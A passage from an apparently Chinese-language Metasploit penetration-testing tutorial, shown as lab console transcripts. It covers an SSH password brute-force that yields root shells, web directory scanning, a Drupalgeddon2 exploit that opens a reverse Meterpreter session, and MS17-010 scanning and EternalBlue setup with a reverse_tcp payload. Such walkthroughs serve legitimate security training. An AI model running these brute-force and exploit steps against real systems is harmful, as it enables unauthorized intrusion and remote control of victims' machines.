DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /home/qftm/Desktop/dic/pass no File containing passwords, one per line
RHOSTS 192.33.6.150 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/qftm/Desktop/dic/user no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) >run
[-] 192.33.6.150:22 - Failed: 'root:'
[+] 192.33.6.150:22 - Success: 'root:root' 'uid=0(root) gid=0(root) groups=0(root) Linux Pentesting 5.4.0-kali3-amd64 #1 SMP Debian 5.4.13-1kali1 (2020-01-20) x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.33.6.150:45871 -> 192.33.6.150:22) at 2020-06-22 22:50:03 -0400
[-] 192.33.6.150:22 - Failed: 'r00t:'
[-] 192.33.6.150:22 - Failed: 'r00t:root'
[-] 192.33.6.150:22 - Failed: 'r00t:123456'
[-] 192.33.6.150:22 - Failed: 'r00t:woaini'
[-] 192.33.6.150:22 - Failed: 'r00t:qftm'
[-] 192.33.6.150:22 - Failed: 'r00t:hack'
[-] 192.33.6.150:22 - Failed: 'r00t:pass1'
[-] 192.33.6.150:22 - Failed: 'r00t:qweasd'
[-] 192.33.6.150:22 - Failed: 'r00t:iloveyou'
[-] 192.33.6.150:22 - Failed: 'r00t:admin'
[-] 192.33.6.150:22 - Failed: 'roots:'
[-] 192.33.6.150:22 - Failed: 'roots:root'
[-] 192.33.6.150:22 - Failed: 'roots:123456'
[-] 192.33.6.150:22 - Failed: 'roots:woaini'
[-] 192.33.6.150:22 - Failed: 'roots:qftm'
[-] 192.33.6.150:22 - Failed: 'roots:hack'
[-] 192.33.6.150:22 - Failed: 'roots:pass1'
[-] 192.33.6.150:22 - Failed: 'roots:qweasd'
[-] 192.33.6.150:22 - Failed: 'roots:iloveyou'
[-] 192.33.6.150:22 - Failed: 'roots:admin'
[-] 192.33.6.150:22 - Failed: 'qftm:'
[-] 192.33.6.150:22 - Failed: 'qftm:root'
[-] 192.33.6.150:22 - Failed: 'qftm:123456'
[-] 192.33.6.150:22 - Failed: 'qftm:woaini'
[+] 192.33.6.150:22 - Success: 'qftm:qftm' 'uid=0(root) gid=0(root) groups=0(root),24(cdrom),27(sudo),29(audio),44(video) Linux Pentesting 5.4.0-kali3-amd64 #1 SMP Debian 5.4.13-1kali1 (2020-01-20) x86_64 GNU/Linux '
[*] Command shell session 2 opened (192.33.6.150:37349 -> 192.33.6.150:22) at 2020-06-22 22:51:03 -0400
[-] 192.33.6.150:22 - Failed: 'admin:'
[-] 192.33.6.150:22 - Failed: 'admin:root'
[-] 192.33.6.150:22 - Failed: 'admin:123456'
[-] 192.33.6.150:22 - Failed: 'admin:woaini'
[-] 192.33.6.150:22 - Failed: 'admin:qftm'
[-] 192.33.6.150:22 - Failed: 'admin:hack'
[-] 192.33.6.150:22 - Failed: 'admin:pass1'
[-] 192.33.6.150:22 - Failed: 'admin:qweasd'
[-] 192.33.6.150:22 - Failed: 'admin:iloveyou'
[-] 192.33.6.150:22 - Failed: 'admin:admin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > 从暴力破解日志结果看到,成功破解了主机192.33.6.150的SSH服务口令,并且MSF自动给我们连接了一个session会话
[+] 192.33.6.150:22 - Success: 'qftm:qftm' 'uid=0(root) gid=0(root) groups=0(root),24(cdrom),27(sudo),29(audio),44(video) Linux Pentesting 5.4.0-kali3-amd64 #1 SMP Debian 5.4.13-1kali1 (2020-01-20) x86_64 GNU/Linux '
[*] Command shell session 2 opened (192.33.6.150:37349 -> 192.33.6.150:22) at 2020-06-22 22:51:03 -0400通过sessionID连接进入会话
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),27(sudo),29(audio),44(video)
whoami
root
exit
[*] 192.33.6.150 - Command shell session 2 closed. Reason: User exit
msf5 auxiliary(scanner/ssh/ssh_login) > - 其他服务口令猜解
使用search进行特定搜索
msf5 > search type:auxiliary path:_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/mssql/mssql_enum_sql_logins normal No Microsoft SQL Server SUSER_SNAME SQL Logins Enumeration
1 auxiliary/admin/oracle/oracle_login 2008-11-20 normal No Oracle Account Discovery
2 auxiliary/fuzzers/smb/smb_ntlm1_login_corrupt normal No SMB NTLMv1 Login Request Corruption
3 auxiliary/fuzzers/tds/tds_login_corrupt normal No TDS Protocol Login Request Corruption Fuzzer
4 auxiliary/fuzzers/tds/tds_login_username normal No TDS Protocol Login Request Username Fuzzer
5 auxiliary/scanner/afp/afp_login normal No Apple Filing Protocol Login Utility
6 auxiliary/scanner/couchdb/couchdb_login normal No CouchDB Login Utility
7 auxiliary/scanner/ftp/ftp_login normal No FTP Authentication Scanner
8 auxiliary/scanner/http/advantech_webaccess_login normal No Advantech WebAccess Login
9 auxiliary/scanner/http/appletv_login normal No AppleTV AirPlay Login Utility
10 auxiliary/scanner/http/axis_login normal No Apache Axis2 Brute Force Utility
11 auxiliary/scanner/http/bavision_cam_login normal No BAVision IP Camera Web Server Login
12 auxiliary/scanner/http/binom3_login_config_pass_dump normal No Binom3 Web Management Login Scanner, Config and Password File Dump
13 auxiliary/scanner/http/buffalo_login normal No Buffalo NAS Login Utility
14 auxiliary/scanner/http/buildmaster_login normal No Inedo BuildMaster Login Scanner
15 auxiliary/scanner/http/caidao_bruteforce_login normal No Chinese Caidao Backdoor Bruteforce
16 auxiliary/scanner/http/chef_webui_login normal No Chef Web UI Brute Force Utility
17 auxiliary/scanner/http/cisco_firepower_login normal No Cisco Firepower Management Console 6.0 Login
18 auxiliary/scanner/http/cnpilot_r_web_login_loot normal No Cambium cnPilot r200/r201 Login Scanner and Config Dump
19 auxiliary/scanner/http/directadmin_login normal No DirectAdmin Web Control Panel Login Utility
20 auxiliary/scanner/http/dlink_dir_300_615_http_login normal No D-Link DIR-300A / DIR-320 / DIR-615D HTTP Login Utility
21 auxiliary/scanner/http/dlink_dir_615h_http_login normal No D-Link DIR-615H HTTP Login Utility
22 auxiliary/scanner/http/dlink_dir_session_cgi_http_login normal No D-Link DIR-300B / DIR-600B / DIR-815 / DIR-645 HTTP Login Utility
23 auxiliary/scanner/http/dolibarr_login normal No Dolibarr ERP/CRM Login Utility
24 auxiliary/scanner/http/epmp1000_web_login normal No Cambium ePMP 1000 Login Scanner
25 auxiliary/scanner/http/etherpad_duo_login normal No EtherPAD Duo Login Bruteforce Utility
26 auxiliary/scanner/http/frontpage_login normal No FrontPage Server Extensions Anonymous Login Scanner
27 auxiliary/scanner/http/gavazzi_em_login_loot normal No Carlo Gavazzi Energy Meters - Login Brute Force, Extract Info and Dump Plant Database
28 auxiliary/scanner/http/gitlab_login normal No GitLab Login Utility
29 auxiliary/scanner/http/glassfish_login normal No GlassFish Brute Force Utility
30 auxiliary/scanner/http/hp_sys_mgmt_login normal No HP System Management Homepage Login Utility
31 auxiliary/scanner/http/http_login normal No HTTP Login Utility
32 auxiliary/scanner/http/ipboard_login normal No IP Board Login Auxiliary Module
33 auxiliary/scanner/http/jenkins_login normal No Jenkins-CI Login Utility
34 auxiliary/scanner/http/joomla_bruteforce_login normal No Joomla Bruteforce Login Utility
35 auxiliary/scanner/http/manageengine_desktop_central_login normal No ManageEngine Desktop Central Login Utility
36 auxiliary/scanner/http/mybook_live_login normal No Western Digital MyBook Live Login Utility
37 auxiliary/scanner/http/octopusdeploy_login normal No Octopus Deploy Login Utility
38 auxiliary/scanner/http/onion_omega2_login 2019-03-27 normal No Onion Omega2 Login Brute-Force
39 auxiliary/scanner/http/openmind_messageos_login normal No OpenMind Message-OS Portal Login Brute Force Utility
40 auxiliary/scanner/http/oracle_ilom_login normal No Oracle ILO Manager Login Brute Force Utility
41 auxiliary/scanner/http/owa_ews_login normal No OWA Exchange Web Services (EWS) Login Scanner
42 auxiliary/scanner/http/owa_login normal No Outlook Web App (OWA) Brute Force Utility
43 auxiliary/scanner/http/phpmyadmin_login normal No PhpMyAdmin Login Scanner
44 auxiliary/scanner/http/pocketpad_login normal No PocketPAD Login Bruteforce Force Utility
45 auxiliary/scanner/http/splunk_web_login normal No Splunk Web Interface Login Utility
46 auxiliary/scanner/http/symantec_web_gateway_login normal No Symantec Web Gateway Login Utility
47 auxiliary/scanner/http/tomcat_mgr_login normal No Tomcat Application Manager Login Utility
48 auxiliary/scanner/http/vcms_login normal No V-CMS Login Utility
49 auxiliary/scanner/http/wordpress_login_enum normal No WordPress Brute Force and User Enumeration Utility
50 auxiliary/scanner/http/wordpress_xmlrpc_login normal No Wordpress XML-RPC Username/Password Login Scanner
51 auxiliary/scanner/http/zabbix_login normal No Zabbix Server Brute Force Utility
52 auxiliary/scanner/lotus/lotus_domino_login normal No Lotus Domino Brute Force Utility
53 auxiliary/scanner/misc/cctv_dvr_login normal No CCTV DVR Login Scanning Utility
54 auxiliary/scanner/misc/ibm_mq_login normal No IBM WebSphere MQ Login Check
55 auxiliary/scanner/mongodb/mongodb_login normal No MongoDB Login Utility
56 auxiliary/scanner/msf/msf_rpc_login normal No Metasploit RPC Interface Login Utility
57 auxiliary/scanner/msf/msf_web_login normal No Metasploit Web Interface Login Utility
58 auxiliary/scanner/mssql/mssql_login normal No MSSQL Login Utility
59 auxiliary/scanner/mysql/mysql_login normal No MySQL Login Utility
60 auxiliary/scanner/nessus/nessus_ntp_login normal No Nessus NTP Login Utility
61 auxiliary/scanner/nessus/nessus_rest_login normal No Nessus RPC Interface Login Utility
62 auxiliary/scanner/nessus/nessus_xmlrpc_login normal No Nessus XMLRPC Interface Login Utility
63 auxiliary/scanner/nexpose/nexpose_api_login normal No NeXpose API Interface Login Utility
64 auxiliary/scanner/nntp/nntp_login normal No NNTP Login Utility
65 auxiliary/scanner/openvas/openvas_gsad_login normal No OpenVAS gsad Web Interface Login Utility
66 auxiliary/scanner/openvas/openvas_omp_login normal No OpenVAS OMP Login Utility
67 auxiliary/scanner/openvas/openvas_otp_login normal No OpenVAS OTP Login Utility
68 auxiliary/scanner/oracle/isqlplus_login normal No Oracle iSQL*Plus Login Utility
69 auxiliary/scanner/oracle/oracle_login normal No Oracle RDBMS Login Utility
70 auxiliary/scanner/pcanywhere/pcanywhere_login normal No PcAnywhere Login Scanner
71 auxiliary/scanner/pop3/pop3_login normal No POP3 Login Utility
72 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
73 auxiliary/scanner/redis/redis_login normal No Redis Login Utility
74 auxiliary/scanner/rservices/rexec_login normal No rexec Authentication Scanner
75 auxiliary/scanner/rservices/rlogin_login normal No rlogin Authentication Scanner
76 auxiliary/scanner/rservices/rsh_login normal No rsh Authentication Scanner
77 auxiliary/scanner/sap/sap_mgmt_con_brute_login normal No SAP Management Console Brute Force
78 auxiliary/scanner/sap/sap_soap_rfc_brute_login normal No SAP SOAP Service RFC_PING Login Brute Forcer
79 auxiliary/scanner/sap/sap_web_gui_brute_login normal No SAP Web GUI Login Brute Forcer
80 auxiliary/scanner/scada/koyo_login 2012-01-19 normal No Koyo DirectLogic PLC Password Brute Force Utility
81 auxiliary/scanner/smb/smb_login normal No SMB Login Check Scanner
82 auxiliary/scanner/snmp/snmp_login normal No SNMP Community Login Scanner
83 auxiliary/scanner/ssh/karaf_login normal No Apache Karaf Login Utility
84 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
85 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
86 auxiliary/scanner/telnet/brocade_enable_login normal No Brocade Enable Login Check Scanner
87 auxiliary/scanner/telnet/telnet_login normal No Telnet Login Check Scanner
88 auxiliary/scanner/teradata/teradata_odbc_login 2018-03-30 normal No Teradata ODBC Login Scanner Module
89 auxiliary/scanner/varnish/varnish_cli_login normal No Varnish Cache CLI Login Utility
90 auxiliary/scanner/vmware/vmauthd_login normal No VMWare Authentication Daemon Login Scanner
91 auxiliary/scanner/vmware/vmware_http_login normal No VMWare Web Login Scanner
92 auxiliary/scanner/vnc/vnc_login normal No VNC Authentication Scanner
93 auxiliary/scanner/winrm/winrm_login normal No WinRM Login Utility
94 auxiliary/voip/asterisk_login normal No Asterisk Manager Login Utility
msf5 > 网站敏感目录扫描
可以借助 Metasploit 中的 brute_dirs、dir_listing、dir_scanner 等辅助模块来进行网站敏感目录扫描。
他们主要使用暴力猜解的方式工作,注意此处需要提供一个目录字典。
msf5 > use auxiliary/scanner/http/dir_scanner
msf5 auxiliary(scanner/http/dir_scanner) > show options
Module options (auxiliary/scanner/http/dir_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
DICTIONARY /usr/share/metasploit-framework/data/wmap/wmap_dirs.txt no Path of word dictionary to use
PATH / yes The path to identify files
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/dir_scanner) > set rhosts 192.33.6.147
rhosts => 192.33.6.147
msf5 auxiliary(scanner/http/dir_scanner) > set threads 50
threads => 50
msf5 auxiliary(scanner/http/dir_scanner) > show options
Module options (auxiliary/scanner/http/dir_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
DICTIONARY /usr/share/metasploit-framework/data/wmap/wmap_dirs.txt no Path of word dictionary to use
PATH / yes The path to identify files
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.33.6.147 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 50 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/dir_scanner) > run
[*] Detecting error code
[*] Using code '404' as not found for 192.33.6.147
[+] Found http://192.33.6.147:80/.../ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/.CVS/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/0/ 200 (192.33.6.147)
[+] Found http://192.33.6.147:80/Admin/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/USER/ 200 (192.33.6.147)
[+] Found http://192.33.6.147:80/admin/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/batch/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/cgi-bin/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/icons/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/includes/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/misc/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/modules/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/node/ 200 (192.33.6.147)
[+] Found http://192.33.6.147:80/profiles/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/scripts/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/search/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/sites/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/themes/ 403 (192.33.6.147)
[+] Found http://192.33.6.147:80/user/ 200 (192.33.6.147)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/dir_scanner) >网站敏感文件扫描
通过控制台执行系统命令,运行第三方下载的工具进行敏感文件的扫描
msf5 > python3 dirsearch.py -u http://192.33.6.147 -e *
[*] exec: python3 dirsearch.py -u http://192.33.6.147 -e *
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: CHANGELOG.md | HTTP method: get | Threads: 10 | Wordlist size: 6130
Error Log: /mnt/hgfs/QSec/Pentest/dirsearch/logs/errors-20-06-23_12-12-54.log
Target: http://192.33.6.147
[12:12:54] Starting:
[12:13:02] 200 - 7KB - /0
[12:17:13] 301 - 315B - /includes -> http://192.33.6.147/includes/
[12:17:18] 200 - 7KB - /index.php
[12:17:20] 200 - 17KB - /INSTALL
[12:17:21] 403 - 291B - /install.inc
[12:17:21] 403 - 293B - /INSTALL.mysql
[12:17:21] 403 - 293B - /install.mysql
[12:17:21] 200 - 1KB - /INSTALL.mysql.txt
[12:17:22] 403 - 293B - /INSTALL.pgsql
[12:17:22] 403 - 293B - /install.pgsql
[12:17:22] 200 - 2KB - /INSTALL.pgsql.txt
[12:17:22] 403 - 291B - /install.sql
[12:17:22] 403 - 291B - /install.tpl
[12:17:22] 200 - 17KB - /INSTALL.txt
[12:17:22] 200 - 3KB - /install.php
[12:17:37] 200 - 18KB - /LICENSE
[12:17:37] 200 - 18KB - /LICENSE.txt
[12:18:23] 200 - 7KB - /node
[12:18:29] 403 - 290B - /orders.sql
[12:19:10] 301 - 315B - /profiles -> http://192.33.6.147/profiles/
[12:19:10] 403 - 309B - /profiles/minimal/minimal.info
[12:19:10] 403 - 311B - /profiles/standard/standard.info
[12:19:10] 403 - 309B - /profiles/testing/testing.info
[12:19:16] 200 - 5KB - /README
[12:19:17] 200 - 5KB - /README.txt
[12:19:22] 403 - 292B - /revision.inc
[12:19:22] 200 - 2KB - /robots.txt
[12:19:22] 403 - 284B - /Root
[12:19:24] 403 - 289B - /sales.sql
[12:19:25] 403 - 290B - /schema.sql
[12:19:26] 301 - 314B - /scripts -> http://192.33.6.147/scripts/
[12:20:32] 200 - 9KB - /UPGRADE
[12:20:33] 200 - 9KB - /UPGRADE.txt
[12:20:38] 200 - 7KB - /user
[12:20:38] 200 - 7KB - /user/
[12:20:48] 200 - 2KB - /web.config
[12:21:03] 200 - 42B - /xmlrpc.php
Task Completed
msf5 > 网络服务渗透测试
Drupal组件渗透
Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和PHP开发框架(Framework)共同构成。
- 信息收集
前期的情报搜集得到主机192.33.6.147、开放80端口,尝试访问继续探索
使用wappalyzer探索其网站框架为Drupal、且版本为7、Debian Apache 2.2.22 PHP 5.4.45

后续利用Metasploit进行渗透测试
- 搜索相关模块
msf5 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entiy Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Eumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Vlue SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote ommand Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 FormsAPI Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module RemotePHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Servicesunserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code xecution
msf5 > 模块配置
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (multi/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.33.6.147
rhosts => 192.33.6.147
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic (PHP In-Memory)
1 Automatic (PHP Dropper)
2 Automatic (Unix In-Memory)
3 Automatic (Linux Dropper)
4 Drupal 7.x (PHP In-Memory)
5 Drupal 7.x (PHP Dropper)
6 Drupal 7.x (Unix In-Memory)
7 Drupal 7.x (Linux Dropper)
8 Drupal 8.x (PHP In-Memory)
9 Drupal 8.x (PHP Dropper)
10 Drupal 8.x (Unix In-Memory)
11 Drupal 8.x (Linux Dropper)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.33.6.147 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > - 攻击获取会话
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] Sending stage (38288 bytes) to 192.33.6.147
[*] Meterpreter session 1 opened (192.33.6.150:8443 -> 192.33.6.147:57700) at 2020-06-23 22:59:04 -0400
meterpreter >
meterpreter > getuid
Server username: www-data (33)
meterpreter > 永恒之蓝
- 信息收集
使用MSF辅助模块扫描内网中存在“永恒之蓝”的主机
搜索相关辅助模块
msf5 > search type:auxiliary path:ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
msf5 >配置相关辅助模块进行探测
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.33.6.0/24
rhosts => 192.33.6.0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > set threads 50
threads => 50
msf5 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.33.6.0/24 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 50 yes The number of concurrent threads (max one per host)
msf5 auxiliary(scanner/smb/smb_ms17_010) > 配置完毕之后开始运行检测
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.33.6.1:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.33.6.0/24:445 - Scanned 31 of 256 hosts (12% complete)
[*] 192.33.6.0/24:445 - Scanned 53 of 256 hosts (20% complete)
[*] 192.33.6.0/24:445 - Scanned 81 of 256 hosts (31% complete)
[*] 192.33.6.0/24:445 - Scanned 104 of 256 hosts (40% complete)
[+] 192.33.6.151:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.33.6.0/24:445 - Scanned 132 of 256 hosts (51% complete)
[*] 192.33.6.0/24:445 - Scanned 155 of 256 hosts (60% complete)
[*] 192.33.6.0/24:445 - Scanned 181 of 256 hosts (70% complete)
[*] 192.33.6.0/24:445 - Scanned 205 of 256 hosts (80% complete)
[*] 192.33.6.0/24:445 - Scanned 243 of 256 hosts (94% complete)
[*] 192.33.6.0/24:445 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > 检测到内网主机Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit) 192.33.6.151存在永恒之蓝漏洞
- 漏洞攻防
搜索相关攻击模块
msf5 > search type:exploit path:ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
msf5 >配置攻击模块
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.33.6.151
rhosts => 192.33.6.151
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 2222
lport => 2222
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.33.6.151 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 2222 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
